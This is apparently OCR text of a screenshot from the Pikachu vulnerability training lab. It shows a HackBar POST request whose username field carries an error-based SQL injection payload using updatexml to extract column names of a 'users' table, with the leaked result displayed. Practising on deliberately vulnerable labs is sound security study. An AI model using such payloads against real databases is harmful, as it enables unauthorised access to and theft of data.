 Get the pikachu
不安全
192.168.70.10:8083/vul/sqli/sqli_iu/sqli_reg.php
Pikachu 漏洞练习平台 pika~pika~
欢迎
骚年
系统介绍
XPATH syntax error: '~id~'
暴力破解
Cross-Site Scripting
CSRF
SQL-Inject
概述
数字型注入(post)
元素 控制台 源代码/来源 网络 内存 应用 安全 Lighthouse 记录器 性能数据分析 HackBar Cookie-Editor
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://192.168.70.10:8083/vul/sqli/sqli_iu/sqli_reg.php
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
add=&email=&password=123&phonenum=&sex=&submit=submit&username=123' and
updatexml(1,concat(0x7e,(select (column_name) from information_schema.columns where
table_name='users' and table_schema=database()  limit 0,1),0x7e),1)  and '
Name Value
Upgrade-Insecure-Requests 1
Name Value
User-Agent Mozilla/5.0 (Windows NT 10.0; Win64; x
Name Value
Accept text/html,application/xhtml+xml,applic
Name Value
Referer http://192.168.70.10:8083/vul/sqli/sql